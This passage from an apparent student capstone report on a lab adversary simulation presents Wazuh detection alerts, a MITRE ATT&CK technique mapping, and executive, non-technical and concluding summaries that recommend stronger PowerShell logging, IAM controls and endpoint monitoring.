



7. Blue Team Analysis
Wazuh successfully generated telemetry for multiple stages of the simulated attack chain. Detections included PowerShell execution, suspicious process creation, credential access attempts, and encoded command execution.

Timestamp | Alert Description | Source | Notes
2026-05-11 19:40 | Suspicious PowerShell Execution | Windows Victim | Payload delivery
2026-05-11 19:45 | Execution Policy Bypass | Windows Victim | Defense evasion
2026-05-11 19:48 | Process Creation - calc.exe | Windows Victim | Payload execution
2026-05-11 20:00 | Credential Access Attempt | Windows Victim | Mimikatz activity







8. MITRE ATT&CK Mapping

Technique ID | Technique Name
T1580 | Cloud Infrastructure Discovery
T1078 | Valid Accounts
T1059.001 | PowerShell
T1105 | Ingress Tool Transfer
T1027 | Obfuscated Files or Information
T1003 | OS Credential Dumping

9. PTES Executive Summary
A controlled adversary simulation was conducted against a lab environment to evaluate the ability to detect and respond to modern attack techniques. The assessment simulated cloud enumeration, payload delivery, PowerShell execution, credential access attempts, and defense evasion activities. The engagement successfully demonstrated how attackers may leverage valid credentials and PowerShell-based execution to gain access and perform post-exploitation activities. Wazuh monitoring generated multiple alerts throughout the attack lifecycle, including PowerShell execution, suspicious process creation, and credential access attempts. The assessment highlighted the importance of PowerShell logging, least-privilege IAM policies, endpoint monitoring, and enhanced cloud visibility. Recommendations include implementing stricter IAM controls, improving endpoint protection policies, enabling advanced PowerShell logging, and strengthening detection coverage for post-exploitation techniques.

10. Non-Technical Summary
A simulated cyberattack was conducted against a controlled lab environment to test security monitoring and detection capabilities. The exercise included cloud reconnaissance, remote payload execution, defense evasion, and credential access simulation. Security monitoring tools successfully detected suspicious activity across multiple stages of the simulated attack. The assessment demonstrated the importance of strong access controls, continuous monitoring, and proactive threat detection in reducing organizational cyber risk.

11. Conclusion

The capstone project successfully demonstrated an end-to-end adversary simulation within a controlled environment. The engagement provided practical experience in offensive security operations, cloud reconnaissance, payload delivery, PowerShell-based execution, and blue team detection analysis. Wazuh successfully captured multiple indicators of malicious activity, demonstrating the effectiveness of centralized monitoring and telemetry collection.

